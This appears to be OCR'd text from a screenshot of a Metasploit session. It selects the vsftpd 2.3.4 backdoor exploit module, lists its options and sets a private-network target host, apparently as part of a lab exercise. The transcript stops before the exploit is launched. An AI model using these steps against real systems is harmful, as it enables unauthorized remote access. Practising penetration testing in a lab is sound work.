 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Trash
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149